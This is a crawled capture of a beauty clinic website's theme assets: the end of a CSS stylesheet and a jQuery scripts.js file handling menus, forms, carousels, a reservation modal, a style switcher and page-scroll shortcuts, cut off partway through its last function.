.ui-datepicker-calendar tbody td.ui-datepicker-today.ui-state-disabled {
  color: #fefcc2;
}
.various-content .ui-datepicker-calendar tbody td a.ui-state-active,
.ui-datepicker-calendar tbody td a.ui-state-active {
  background-color: rgba(255, 255, 255, 0.12);
}
.various-content .ui-datepicker-calendar tbody tr:nth-child(odd) td,
.ui-datepicker-calendar tbody tr:nth-child(odd) td {
  background-color: transparent;
}
.mfp-bg {
  background-color: #000;
}
.wpcf7-list-item .checkbox-input label > span {
  color: #585858;
}
@media (max-width: 1400px), (max-height: 700px) {
  .header-panel-toggle {
    color: #fff;
    background-color: #b6bf17;
  }
  .header-panel-toggle:hover {
    -moz-box-shadow: inset 0 0 10px 0 rgba(0, 170, 181, 0.35);
    -webkit-box-shadow: inset 0 0 10px 0 rgba(0, 170, 181, 0.35);
    box-shadow: inset 0 0 10px 0 rgba(0, 170, 181, 0.35);
  }
  .header-panel-toggle:active {
    -moz-box-shadow: inset 0 0 10px 0 rgba(0, 170, 181, 0.65);
    -webkit-box-shadow: inset 0 0 10px 0 rgba(0, 170, 181, 0.65);
    box-shadow: inset 0 0 10px 0 rgba(0, 170, 181, 0.65);
  }
}
@media (max-width: 1199px) {
  #header {
    background-position: center;
  }
  .header-inner {
    background-position: 0 -100px;
  }
  #header.m-animated .header-inner.animate-to-left {
    background-position: -1000px -100px;
  }
  .header-navigation {
    border-color: rgba(255, 255, 255, 0.2);
  }
  .header-menu .submenu-toggle {
    color: #fff;
    border-color: rgba(255, 255, 255, 0.3);
  }
  .header-menu .sub-menu:before {
    border-right-color: transparent;
    border-bottom-color: #fff;
  }
  .header-cart a {
    border-color: #fff;
    border-color: rgba(255, 255, 255, 0.3);
  }
  .header-cart a:hover {
    border-color: rgba(255, 255, 255, 0.6);
  }
  .header-search .header-search-inner {
    border-color: #fff;
    border-color: rgba(255, 255, 255, 0.05);
  }
  .header-search .search-form {
    border-color: #fff;
    border-color: rgba(255, 255, 255, 0.2);
  }
  .header-search .search-toggle-mobile {
    border-color: #fff;
    border-color: rgba(255, 255, 255, 0.3);
  }
  .header-search .search-toggle-mobile.m-active,
  .header-search .search-toggle-mobile:hover {
    border-color: rgba(255, 255, 255, 0.6);
  }
  .header-search .search-toggle-mobile > i:before {
    color: #fff;
  }
  .header-panel {
    background-color: transparent;
  }
  .header-reservation {
    border-color: #fff;
    border-color: rgba(255, 255, 255, 0.05);
  }
  .header-contact > ul {
    border-color: #fff;
    border-color: rgba(255, 255, 255, 0.05);
  }
}
@media (max-width: 991px) {
  #header.m-animated .header-inner.animate-to-left {
    background-position: 0 -100px;
  }
  .header-menu > ul {
    border-color: rgba(255, 255, 255, 0.05);
  }
  .header-menu .sub-menu {
    background: none;
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
    box-shadow: none;
  }
  .header-menu .sub-menu a {
    color: #fff;
    border-color: rgba(255, 255, 255, 0.2);
  }
  .header-menu .sub-menu a:hover {
    border-color: #fff;
  }
  .header-menu .sub-menu .current-menu-ancestor a,
  .header-menu .sub-menu .current-menu-parent a,
  .header-menu .sub-menu .current-menu-item a,
  .header-menu .sub-menu .current_page_parent a,
  .header-menu .sub-menu .current_page_item a {
    color: #fefcc2;
  }
  .header-menu .sub-menu .current-menu-ancestor a:hover,
  .header-menu .sub-menu .current-menu-parent a:hover,
  .header-menu .sub-menu .current-menu-item a:hover,
  .header-menu .sub-menu .current_page_parent a:hover,
  .header-menu .sub-menu .current_page_item a:hover {
    border-color: #fefcc2;
  }
  .header-menu-toggle {
    color: #fff;
    border-color: rgba(255, 255, 255, 0.3);
  }
  .header-menu-toggle.m-active,
  .header-menu-toggle:hover {
    border-color: rgba(255, 255, 255, 0.6);
  }
}
@media (max-width: 480px) {
  .woocommerce div.product .woocommerce-tabs ul.tabs,
  .woocommerce-page div.product .woocommerce-tabs ul.tabs {
    border: 0;
  }
  .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
  .woocommerce-page div.product .woocommerce-tabs ul.tabs li.active {
    border-bottom-color: #dfdbdf;
  }
  #bottom-panel .widget.mailchimp-subscribe .form-fields {
    background-color: transparent;
  }
  #bottom-panel .widget.mailchimp-subscribe input {
    background-color: #fff;
    background-color: rgba(255, 255, 255, 0.8);
  }
}


--- FILE ---
content_type: text/javascript
request_url: https://larissa.co.id/comp/js/scripts.js
body_size: 7738
content:
/* -----------------------------------------------------------------------------

	TABLE OF CONTENTS

	1.) General
	2.) Components
	3.) Header
	4.) Main Slider
	5.) Core
	6.) Widgets
	7.) Footer
	8.) Reservation Form
	9.) Style Switcher
	10.) Various

----------------------------------------------------------------------------- */

(function($){ "use strict";
$(document).ready(function(){

/* -----------------------------------------------------------------------------

	1.) GENERAL

----------------------------------------------------------------------------- */

	/* -------------------------------------------------------------------------
		FLUID VIDEOS
	------------------------------------------------------------------------- */

	$( 'body' ).lsvrFluidEmbedVideo();

	/* -------------------------------------------------------------------------
		FORMS
	------------------------------------------------------------------------- */

	// DATEPICKER INPUTS
	if ( $.fn.lsvrDatepickerInput ) {
		$( '.datepicker-input' ).each(function(){
			$(this).lsvrDatepickerInput();
		});
	}

	// CHECKBOX INPUTS
	if ( $.fn.lsvrCheckboxInput ) {
		$( '.checkbox-input, #subscribe_comments, #subscribe_blog, .input-checkbox, #reservation-form .wpcf7-list-item input[type=checkbox], #reservation-form .wpcf7-list-item input[type=radio], #rememberme' ).each(function(){
			$(this).lsvrCheckboxInput();
		});
	}

	// SELECTBOX INPUTS
	if ( $.fn.lsvrSelectboxInput ) {
		$( '.selectbox-input, .wpcf7-select, .woocommerce-ordering select' ).each(function(){
			$(this).lsvrSelectboxInput();
		});
	}

	// VALIDATE FORMS
	if ( $.fn.lsvrIsFormValid ) {
		$( 'form.m-validate' ).each(function(){
			var $this = $(this);
			$this.submit(function(){
				if ( ! $this.lsvrIsFormValid() ) {
					$this.find( '.m-validation-error' ).slideDown( 300 );
					return false;
				}
			});
		});
	}

	/* -------------------------------------------------------------------------
		INPUT PLACEHOLDERS
	------------------------------------------------------------------------- */

	$( '*[data-placeholder]' ).each(function(){

		var $this = $(this),
		placeholder = $this.data( 'placeholder' );

		// RESET
		if ( $this.val() === '' ) {
			$this.val( placeholder );
		}
		// FOCUS
		$this.focus(function(){
			if ( $this.val() === placeholder ) {
				$this.val( '' );
			}
		});
		// BLUR
		$this.blur(function(){
			if ( $this.val() === '' ) {
				$this.val( placeholder );
			}
		});

	});

	/* -------------------------------------------------------------------------
		INVIEW ANIMATIONS
	------------------------------------------------------------------------- */

	if ( $.fn.lsvrAnimateOnInview ) {
		$( '[data-inview-anim]' ).each( function(){
			$(this).lsvrAnimateOnInview();
		});
	}

	/* -------------------------------------------------------------------------
		LIGHTBOXES
	------------------------------------------------------------------------- */

	if ( $.fn.lsvrInitLightboxes ) {
		$( 'body' ).lsvrInitLightboxes();
	}

	/* -------------------------------------------------------------------------
		LOAD HIRES IMAGES FOR HiDPI SCREENS
	------------------------------------------------------------------------- */

	if ( $.fn.lsvrLoadHiresImages ) {
		$( 'body' ).lsvrLoadHiresImages();
	}

	/* -------------------------------------------------------------------------
		MEDIA QUERY BREAKPOINT
	------------------------------------------------------------------------- */

	var mediaQueryBreakpoint;
	if ( $.fn.lsvrGetMediaQueryBreakpoint ) {
		mediaQueryBreakpoint = $.fn.lsvrGetMediaQueryBreakpoint();
		$( document ).on( 'screenTransition', function(){
			mediaQueryBreakpoint = $.fn.lsvrGetMediaQueryBreakpoint();
		});
	}
	else {
		mediaQueryBreakpoint = $(window).width();
	}

	/* -------------------------------------------------------------------------
		VARIOUS
	------------------------------------------------------------------------- */

	$( '.aq-template-wrapper' ).addClass( 'various-content' );


/* -----------------------------------------------------------------------------

	2.) COMPONENTS

----------------------------------------------------------------------------- */

	/* -------------------------------------------------------------------------
		ACCORDION
	------------------------------------------------------------------------- */

	if ( $.fn.lsvrAccordion ) {
		$( '.c-accordion' ).each(function(){
			$(this).lsvrAccordion();
		});
	}

	/* -------------------------------------------------------------------------
		ALERT MESSAGE
	------------------------------------------------------------------------- */

	if ( $.fn.lsvrAlertMessage ) {
		$( '.c-alert-message' ).each(function(){
			$(this).lsvrAlertMessage();
		});
	}

	/* -------------------------------------------------------------------------
		CAROUSEL
	------------------------------------------------------------------------- */

	if ( $.fn.lsvrCarousel ) {
		$( '.c-carousel' ).each(function(){
			$(this).lsvrCarousel();
		});
	}

	/* -------------------------------------------------------------------------
		GALLERY
	------------------------------------------------------------------------- */

	$( '.c-gallery img' ).each(function(){
		$(this).removeAttr( 'width' ).removeAttr( 'height' );
	});
	if ( $.fn.owlCarousel ) {
		$( '.c-gallery.m-paginated' ).each(function(){

			var $this = $(this),
			itemList = $this.find( '> .thumb-list' ),
			items = $this.data( 'items' ) ? parseInt( $this.data( 'items' ) ) : 4,
			itemsDesktop = $this.data( 'items-desktop' ) ? parseInt( $this.data( 'items-desktop' ) ) : 4,
			itemsDesktopSmall = $this.data( 'items-desktop-small' ) ? parseInt( $this.data( 'items-desktop-small' ) ) : 3,
			itemsTablet = $this.data( 'items-tablet' ) ? parseInt( $this.data( 'items-tablet' ) ) : 2,
			itemsMobile = $this.data( 'items-mobile' ) ? parseInt( $this.data( 'items-mobile' ) ) : 1;

			// CAROUSEL
			itemList.owlCarousel({
				autoPlay: false,
				slideSpeed: 300,
				pagination: true,
				paginationSpeed : 400,
				singleItem: false,
				addClassActive: true,
				autoHeight: false,
				items : items,
				itemsDesktop : [1199,itemsDesktop],
				itemsDesktopSmall : [979,itemsDesktopSmall],
				itemsTablet: [768,itemsTablet],
				itemsMobile: [479,itemsMobile]
			});

			// HOVER
			$this.hover(function(){
				$this.addClass( 'm-hover' );
			}, function(){
				$this.removeClass( 'm-hover' );
			});

		});
	}

	/* -------------------------------------------------------------------------
		PROGRESS BAR
	------------------------------------------------------------------------- */

	if ( $.fn.lsvrProgressBar ) {
		$( '.c-progress-bar' ).each(function(){
			$(this).lsvrProgressBar();
		});
	}

	/* -------------------------------------------------------------------------
		SLIDER
	------------------------------------------------------------------------- */

	if ( $.fn.lsvrSlider ) {
		$( '.c-slider' ).each(function(){
			$(this).lsvrSlider();
		});
	}


	/* -------------------------------------------------------------------------
		TABS
	------------------------------------------------------------------------- */

	if ( $.fn.lsvrTabbed ) {
		$( '.c-tabs' ).each(function(){
			$(this).lsvrTabbed();
		});
	}


/* -----------------------------------------------------------------------------

	3.) HEADER

----------------------------------------------------------------------------- */

	/* -------------------------------------------------------------------------
		HEADER SUBMENU
	------------------------------------------------------------------------- */

	$( '#header .header-menu .sub-menu' ).each(function(){
		$(this).parent().each(function(){

			var $this = $(this),
			submenu = $(this).find( '> .sub-menu' );

			// SHOW SUBMENU ON HOVER
			$this.hover(function(){
				if ( mediaQueryBreakpoint > 1199 ) {
					$this.addClass( 'm-hover' );
					submenu.show().addClass( 'animated fadeInLeft' );
				}
			}, function(){
				if ( mediaQueryBreakpoint > 1199 ) {
					$this.removeClass( 'm-hover' );
					submenu.hide().removeClass( 'animated fadeInLeft' );
				}
			});

			// SUBMENU TOGGLE
			$this.addClass( 'm-has-submenu' ).append( '<button class="submenu-toggle" type="button"><i class="fa"></i></button>' );
			$this.find( '.submenu-toggle' ).click(function(){
				$(this).toggleClass( 'm-active' );
				if ( mediaQueryBreakpoint > 991 ) {
					if ( submenu.is( ':visible' ) ) {
						submenu.hide().removeClass( 'animated fadeInLeft' );
					}
					else {
						submenu.show().addClass( 'animated fadeInLeft' );
						$(this).unbind( 'clickoutside' );
						$(this).bind( 'clickoutside', function(){
							$(this).unbind( 'clickoutside' );
							submenu.hide().removeClass( 'animated fadeInLeft' );
							$(this).removeClass( 'm-active' );
						});
					}
				}
				else {
					$this.find( '> .sub-menu' ).slideToggle( 300 );
				}
			});
			$( document ).on( 'screenTransition', function(){
				$this.find( '.submenu-toggle' ).removeClass( 'm-active' );
				$this.find( '> .sub-menu' ).removeAttr( 'style' );
			});

		});
	});

	/* -------------------------------------------------------------------------
		HEADER MENU MOBILE
	------------------------------------------------------------------------- */

	$( '#header .header-menu' ).each(function(){

		var $this = $(this),
		toggle = $this.find( '.header-menu-toggle' ),
		inner = $this.find( '> ul' );

		toggle.click(function(){
			inner.slideToggle( 300 );
			toggle.toggleClass( 'm-active' );
			if ( mediaQueryBreakpoint <= 991 ) {
				$( '#header .header-search-inner:visible' ).slideUp( 300 );
			}
		});
		$( document ).on( 'screenTransition', function(){
			inner.removeAttr( 'style' );
			toggle.removeClass( 'm-active' );
		});

	});

	/* -------------------------------------------------------------------------
		HEADER SEARCH
	------------------------------------------------------------------------- */

	$( '#header .header-search' ).each(function(){

		var $this = $(this),
		toggle = $this.find( '.search-toggle' ),
		toggleMobile = $this.find( '.search-toggle-mobile' );

		// SEARCH TOGGLE
		toggle.click(function(){
			$this.addClass( 'm-active' );
			$this.find( '.search-input' ).focus();
			$this.bind( 'clickoutside', function(){
				$this.removeClass( 'm-active' );
			});
		});

		// SEARCH TOGGLE MOBILE
		toggleMobile.click(function(){
			$this.find( '.header-search-inner' ).slideToggle( 300 );
			toggleMobile.toggleClass( 'm-active' );
			if ( mediaQueryBreakpoint <= 991 ) {
				$( '#header .header-menu > ul:visible' ).slideUp( 300 );
			}
		});
		$( document ).on( 'screenTransition', function(){
			$this.find( '.header-search-inner' ).removeAttr( 'style' );
			toggleMobile.removeClass( 'm-active' );
		});

	});

	/* -------------------------------------------------------------------------
		HEADER PANEL
	------------------------------------------------------------------------- */

	$( '#header .header-panel' ).each(function(){

		var $this = $(this),
		toggle = $this.find( '.header-panel-toggle' ),
		reservation = $this.find( '.header-reservation' ),
		contact = $this.find( '.header-contact' ),
		social = $this.find( '.header-social' );

		// TOGGLE
		toggle.click(function(){

			contact.slideToggle( 300 );
			reservation.slideToggle( 300 );
			$( '#header' ).toggleClass( 'm-has-active-panel' );
			toggle.toggleClass( 'm-active' );

			if ( mediaQueryBreakpoint <= 991 ) {
				social.slideToggle( 300 );
			}

		});

		// RESET ON SCREEN TRANSITION
		$( document ).on( 'screenTransition', function(){
			toggle.removeClass( 'm-active' );
			$( '#header' ).removeClass( 'm-has-active-panel' );
			reservation.removeAttr( 'style' );
			contact.removeAttr( 'style' );
			social.removeAttr( 'style' );
		});

	});


/* -----------------------------------------------------------------------------

	5.) CORE

----------------------------------------------------------------------------- */

	/* -------------------------------------------------------------------------
		ARTICLE COMMENTS
	------------------------------------------------------------------------- */

	$( '#commentform' ).each(function(){

		var $form = $(this);
		$form.addClass( 'default-form' );

		// VALIDATE
		if ( $.fn.lsvrIsFormValid ) {
			$form.find( '.required' ).addClass( 'm-required' );
			$form.find( '.email' ).addClass( 'm-email' );
			$form.submit(function(){
				if ( ! $form.lsvrIsFormValid() ) {
					$form.find( '.m-validation-error' ).slideDown( 300 );
					return false;
				}
			});
		}

		// EDIT SUBMIT BTN
		$form.find( '#submit' ).addClass( 'c-button m-medium' );
		if ( $form.parents( '.user-logged-in' ).length < 1 ) {
			$form.find( '.form-submit' ).wrap( '<div class="row"><div class="col-sm-6 col-sm-offset-6"></div></div>' );
		}

	});

	/* -------------------------------------------------------------------------
		PRODUCT DETAIL
	------------------------------------------------------------------------- */

	$( '.woocommerce-tabs #tab-description' ).addClass( 'various-content' );


/* -----------------------------------------------------------------------------

	6.) WIDGETS

----------------------------------------------------------------------------- */

	/* -------------------------------------------------------------------------
		DRIBBBLE WIDGET
	------------------------------------------------------------------------- */

	if ( $.fn.lsvrDribbbleFeed ) {
		$( '.widget.dribbble-feed' ).each(function(){
			$(this).lsvrDribbbleFeed();
		});
	}

	/* -------------------------------------------------------------------------
		FLICKR WIDGET
	------------------------------------------------------------------------- */

	if ( $.fn.lsvrFlickrFeed ) {
		$( '.widget.flickr-feed' ).each(function(){
			$(this).lsvrFlickrFeed();
		});
	}

	/* -------------------------------------------------------------------------
		INSTAGRAM WIDGET
	------------------------------------------------------------------------- */

	if ( $.fn.lsvrInstagramFeed ) {
		$( '.widget.instagram-feed' ).each(function(){
			$(this).lsvrInstagramFeed();
		});
	}

	/* -------------------------------------------------------------------------
		NEWSLETTER SUBSCRIBE
	------------------------------------------------------------------------- */

	if ( $.fn.lsvrMailchimpSubscribeForm ) {
		$( '.widget.mailchimp-subscribe' ).each(function(){
			$(this).lsvrMailchimpSubscribeForm();
		});
	}


/* -----------------------------------------------------------------------------

	7.) FOOTER

----------------------------------------------------------------------------- */

	/* -------------------------------------------------------------------------
		FOOTER TWITTER
	------------------------------------------------------------------------- */

	// PARSE TWEETS
	var lsvrGetTwitterFeed = function( feed, response, username ){

		var tweets = '',
		json = $.parseJSON( response ),
		current_time = new Date();

		var date_lang = new Array( 'seconds_ago' );
		date_lang.seconds_ago = feed.data( 'seconds-ago' );
		date_lang.minutes_ago = feed.data( 'minutes-ago' );
		date_lang.hours_ago = feed.data( 'hours-ago' );
		date_lang.days_ago = feed.data( 'days-ago' );
		date_lang.months_ago = feed.data( 'months-ago' );
		date_lang.years_ago = feed.data( 'years-ago' );

		$.each( json, function( i, tweet ) {
			if ( tweet.text !== undefined ) {
				tweets += '<div class="tweet-item">';
				tweets += '<p class="tweet-text">' + twitterParse( tweet.text ) + '</p>';
				tweets += '<p class="tweet-date"><a href="https://twitter.com/' + username + '/status/' + tweet.id_str + '">' + $.fn.lsvrRelativeTime( current_time, tweet.created_at, date_lang ) + '</a></p>';
				tweets += '</div>';
			}
		});

		if ( tweets !== '' ) {
			feed.find( '.twitter-feed' ).removeClass( 'loading' ).html( '<div class="tweet-list">' + tweets + '</div>' );
		}

		// PAGINATED FEED
		if ( feed.find( '.tweet-list .tweet-item' ).length > 1 && feed.hasClass( 'm-paginated' ) && $.fn.owlCarousel ) {

			var interval = feed.data( 'interval' ) && parseInt( feed.data( 'interval' ) ) > 0 ? parseInt( feed.data( 'interval' ) ) * 1000 : false;

			feed.find( '.tweet-list' ).owlCarousel({
				autoPlay: interval,
				slideSpeed: 300,
				pagination: false,
				paginationSpeed : 400,
				singleItem: true,
				addClassActive: true,
				autoHeight: true
			});

			var carousel = feed.find( '.tweet-list' ).data( 'owlCarousel' );
			feed.append( '<button class="btn-prev" type="button"><i class="fa fa-chevron-left"></i></button><button class="btn-next" type="button"><i class="fa fa-chevron-right"></i></button>' );

			// PREV TWEET
			feed.find( '.btn-prev' ).click(function(){
				feed.find( '.tweet-list' ).trigger( 'owl.prev' );
			});

			// NEXT TWEET
			feed.find( '.btn-next' ).click(function(){
				feed.find( '.tweet-list' ).trigger( 'owl.next' );
			});

		}

	};

	// GET RESPONSE
	$( '.footer-twitter' ).each(function(){
		var twitterFeed = $(this),
		username = twitterFeed.data( 'id' ),
		data = { action: 'lsvr_twitter_feed' };

		$.post( lsvrMainScripts.ajaxurl, data, function( response ) {
			lsvrGetTwitterFeed( twitterFeed, response, username );
		});

	});


/* -----------------------------------------------------------------------------

	8.) RESERVATION FORM

----------------------------------------------------------------------------- */

var $reservationForm = $( '#reservation-form' );

// CLOSE FUNCTION
var lsvrCloseReservationModal = function(){

	$reservationForm.fadeOut( 300, function(){
		$reservationForm.find( '.modal-loading' ).show();
		$reservationForm.find( '.modal-box' ).removeClass( 'animated fadeInDown' ).unbind( 'clickoutside' ).hide();
		$( 'html' ).removeClass( 'm-modal-active' );
	});

	// TRIGGER modalClosed EVENT
	$.event.trigger({
		type: 'modalClosed',
		message: 'Modal is closed.',
		time: new Date()
	});

};

// SHOW MODAL
if ( $reservationForm.length > 0 ) {
	$( 'a[href="#reservation-form"]' ).each(function(){
		$(this).click(function(){

			// SHOW MODAL
			var modal = $reservationForm,
			modalLoading = $( '.c-modal .modal-loading' ),
			modalBox = $( '.c-modal .modal-box' ),
			modalBoxInner = $( '.c-modal .modal-box-inner' ),
			modalClose = $( '.c-modal .modal-close' );
			modal.fadeIn( 300 );
			$( 'html' ).addClass( 'm-modal-active' );

			// SHOW MODAL BOX
			modalLoading.fadeOut( 300 );
			modalBox.show().addClass( 'animated fadeInDown' );

			// CLICK ON CLOSE
			modalClose.click(function(){
				lsvrCloseReservationModal();
			});

			// iOS & Chrome BODY SCROLLING FIX
			$( 'body' ).on( 'touchmove', function (e) {
				if ( $( '.c-modal' ).is( ':visible' ) ) {
					if ( ! $( '.c-modal' ).has( $( e.target ) ).length ) {
						e.preventDefault();
					}
				}
			});
			$( 'body' ).on( 'mousewheel DOMMouseScroll', function (e) {
				if ( $( '.c-modal' ).is( ':visible' ) ) {
					if ( ! $( '.c-modal' ).has( $( e.target ) ).length ) {
						e.preventDefault();
					}
				}
			});

			// TRIGGER modalOpened EVENT
			$.event.trigger({
				type: 'modalOpened',
				message: 'Modal is opened.',
				time: new Date()
			});

			// DISABLE DEFAULT CLICK ACTION
			return false;

		});
	});
}


/* -----------------------------------------------------------------------------

	9.) STYLE SWITCHER

----------------------------------------------------------------------------- */

	if ( $( 'body' ).hasClass( 'm-has-style-switcher' ) ) {

		var templateDirectoryUri = $( 'head' ).data( 'template-uri' );

		// CREATE STYLE SWITCHER
		var style_switcher_html = '<div id="style-switcher"><button class="style-switcher-toggle"><i class="ico fa fa-tint"></i></button>';
		style_switcher_html += '<div class="style-switcher-content"><ul class="skin-list">';
		style_switcher_html += '<li><button class="skin-default m-active" data-skin="default"><span>Default</span></button></li>';
		style_switcher_html += '<li><button class="skin-mavericks" data-skin="mavericks"><span>Mavericks</span></button></li>';
		style_switcher_html += '<li><button class="skin-red-sunset" data-skin="red-sunset"><span>Red Sunset</span></button></li>';
		style_switcher_html += '<li><button class="skin-lime-breeze" data-skin="lime-breeze"><span>Lime Breeze</span></button></li>';
		style_switcher_html += '<li><button class="skin-sunrise" data-skin="sunrise"><span>Sunrise</span></button></li>';
		style_switcher_html += '<li><button class="skin-orient" data-skin="orient"><span>Orient</span></button></li>';
		style_switcher_html += '<li><button class="skin-coral" data-skin="coral"><span>Coral</span></button></li>';
		style_switcher_html += '<li><button class="skin-lavender" data-skin="lavender"><span>Lavender</span></button></li>';
		style_switcher_html += '</ul><ul class="switch-list">';
		style_switcher_html += '<li><button class="switch-animated-header m-active"><i class="ico fa fa-check-square-o"></i> Animated Header</button></li>';
		style_switcher_html += '</ul></div></div>';
		$( 'body' ).append( style_switcher_html );

		// INIT SWITCHER
		$( '#style-switcher' ).each(function(){

			var switcher = $(this),
			toggle = switcher.find( '.style-switcher-toggle' ),
			skins = switcher.find( '.skin-list button' ),
			switches = switcher.find( '.switch-list button' ),
			beautyspot_style_switcher_settings = {};

			//localStorage.clear();

			// SAVE SETTINGS
			var style_switcher_save = function(){
				if ( $( 'html' ).hasClass( 'localstorage' ) ) {
					localStorage.beautyspot_style_switcher_settings = JSON.stringify( beautyspot_style_switcher_settings );
				}
			};

			// LOAD SETTINGS
			if ( $( 'html' ).hasClass( 'localstorage' ) && localStorage.beautyspot_style_switcher_settings ) {

				beautyspot_style_switcher_settings = JSON.parse( localStorage.beautyspot_style_switcher_settings );

				// LOAD SAVED SKIN
				if ( typeof beautyspot_style_switcher_settings.skin !== 'undefined' ) {
					skins.filter( '.m-active' ).removeClass( 'm-active' );
					skins.filter( '[data-skin="' + beautyspot_style_switcher_settings.skin + '"]' ).addClass( 'm-active' );
					if ( $( 'head #skin-temp' ).length < 1 ) {
						$( 'head' ).append( '<link id="skin-temp" rel="stylesheet" type="text/css" href="' + templateDirectoryUri + '/library/css/skin/' + beautyspot_style_switcher_settings.skin + '.css">' );
					}
				}
				// LOAD ANIMATED HEADER SWITCH
				if ( typeof beautyspot_style_switcher_settings.animated_header !== 'undefined' ) {
					if ( beautyspot_style_switcher_settings.animated_header ) {
						switches.filter( '.switch-animated-header' ).addClass( 'm-active' );
						switches.filter( '.switch-animated-header' ).find( '.ico' ).removeClass( 'fa-square-o' ).addClass( 'fa-check-square-o' );
						$( '#header' ).addClass( 'm-animated' );
					}
					else {
						switches.filter( '.switch-animated-header' ).removeClass( 'm-active' );
						switches.filter( '.switch-animated-header' ).find( '.ico' ).removeClass( 'fa-check-square-o' ).addClass( 'fa-square-o' );
						$( '#header' ).removeClass( 'm-animated' );
					}
				}

			}

			// TOGGLE SWITCHER
			toggle.click(function(){
				switcher.toggleClass( 'm-active' );
			});
			/*toggle.hover(function(){
				toggle.find( 'i' ).addClass( 'fa-spin' );
			}, function(){
				toggle.find( 'i' ).removeClass( 'fa-spin' );
			});*/

			// SET SKIN
			skins.click(function(){
				skins.filter( '.m-active' ).removeClass( 'm-active' );
				$(this).toggleClass( 'm-active' );
				beautyspot_style_switcher_settings.skin = $(this).data( 'skin' );
				style_switcher_save();
				if ( $( 'head #skin-temp' ).length < 1 ) {
					$( 'head' ).append( '<link id="skin-temp" rel="stylesheet" type="text/css" href="' + templateDirectoryUri + '/library/css/skin/' + $(this).data( 'skin' ) + '.css">' );
				}
				else {
					$( '#skin-temp' ).attr( 'href', templateDirectoryUri + '/library/css/skin/' + $(this).data( 'skin' ) + '.css' );
				}

			});

			// SET SWITCHES
			switches.click(function(){

				var self = $(this),
				ico = self.find( '.ico' );
				self.toggleClass( 'm-active' );
				ico.toggleClass( 'fa-check-square-o fa-square-o' );

				// ANIMATED HEADER
				if ( self.hasClass( 'switch-animated-header' ) ) {
					$( '#header' ).toggleClass( 'm-animated' );
					beautyspot_style_switcher_settings.animated_header = self.hasClass( 'm-active' ) ? true : false;
				}

				style_switcher_save();

			});

		});

	}
	// STYLE SWITCHER END


/* -----------------------------------------------------------------------------

	10.) VARIOUS

----------------------------------------------------------------------------- */

	/* -------------------------------------------------------------------------
		GALLERY IMAGES FIX
	------------------------------------------------------------------------- */

	$( '.gallery .gallery-item img' ).removeAttr( 'height width' );

	/* -------------------------------------------------------------------------
		 CONTACT FORM 7 RESET FIX
	------------------------------------------------------------------------- */

	if ( $.fn.resetForm ) {
		$.fn.extend({
			resetForm: function() {
				$(this).find( '.checkbox-input.m-checked' ).each(function(){
					$(this).removeClass( 'm-checked' );
				});
				$(this).find( '.selectbox-input' ).each(function(){
					var defaultValue = $(this).find( 'select option:first-child' ).text();
					$(this).find( '.toggle span' ).text( defaultValue );
				});
				return this.each(function() {
					// guard against an input with the name of 'reset'
					// note that IE reports the reset function as an 'object'
					if (typeof this.reset == 'function' || (typeof this.reset == 'object' && !this.reset.nodeType)) {
						this.reset();
					}
				});
			}
		});
	}
  
  /* SHORTCUT WIDGET */
  $('#shortcut-toggle').hover(function () {
    var widgetClass = $('#shortcut-widget').hasClass('expanded');
    if(widgetClass) {
      $('.shortcut-button').animate({
        width: "50px"
      }, 500, function () {
        $('#shortcut-toggle span').empty().append('<i class="fa fa-chevron-left"></i>');
        $('#shortcut-widget').removeClass('expanded');
        $('#shortcut-widget').addClass('collapsed');
      });
    } else {
      $('.shortcut-button').animate({
        width: "150px"
      }, 500, function () {
        $('#shortcut-toggle span').empty().append('<i class="fa fa-chevron-right"></i>');
        $('#shortcut-widget').removeClass('collapsed');
        $('#shortcut-widget').addClass('expanded');
      });
    }
  });
  $('#shortcut-toggle').click(function () {
    var widgetClass = $('#shortcut-widget').hasClass('expanded');
    if(widgetClass) {
      $('.shortcut-button').animate({
        width: "50px"
      }, 500, function () {
        $('#shortcut-widget').removeClass('expanded');
        $('#shortcut-widget').addClass('collapsed');
      });
    } else {
      $('.shortcut-button').animate({
        width: "100px"
      }, 500, function () {
        $('#shortcut-toggle span').text('aa');
        $('#shortcut-widget').removeClass('collapsed');
        $('#shortcut-widget').addClass('expanded');
      });
    }
  });
  $('#mainslidershortcut').click(function () {
    $('html, body').animate({
        scrollTop: $("#mainslider").offset().top
    }, 1000);
  });
  $('#testimonishortcut').click(function () {
    $('html, body').animate({
        scrollTop: $("#testimoni").offset().top
    }, 1000);
  });
  $('#newseventshortcut').click(function () {
    $('html, body').animate({
        scrollTop: $("#newsevent").offset().top
    }, 1000);
  });
  $('#treatmentproductshortcut').click(function () {
    $('html, body').animate({
        scrollTop: $("#treatmentproduct").offset().top
    }, 1000);
  });
  $('#galleryshortcut').click(function () {
    $('html, body').animate({
        scrollTop: $("#gallery").offset().top
    }, 1000);
  });
  $('#footershortcut').click(function () {
    $('html, body').animate({
        scrollTop: $("#footer").offset().top
    }, 1000);
  });
  
  /* SIDEBAR PRODUCT FIXED */
  function fixDiv() {
    var $cache = $('#sidebar-product');
    if ($(window).scrollTop() + $(window).height() > $(document).height() - 400) 
      $cache.css({'position': 'relative', 'top': 'auto'});
    else if ($(window).scrollTop() > 700) 
        $cache.css({'position': 'fixed', 'top': '10px'}); 
    else 
      $cache.css({'position': 'relative', 'top': 'auto'});
  }
  if($('#sidebar').css('padding-left') === 0) {
    $(window).scroll(fixDiv);
    fixDiv();
  }
  
/* END. */
});
})(jQuery);

/*  TRANSACTION DETAIL */
function showtransactiondetail(url) {
  var xmlhttp;
  if (window.XMLHttpRequest) { xmlhttp=new XMLHttpRequest(); } else { xmlhttp=new ActiveXObject("Microsoft.XMLHTTP"); }
  xmlhttp.onreadystatechange=function() { if (xmlhttp.readyState==4 && xmlhttp.status==200) { document.getElementById('transactiondetailtable').innerHTML = xmlhttp.responseText; } }
  xmlhttp.open("GET",url,true);
  xmlhttp.send();
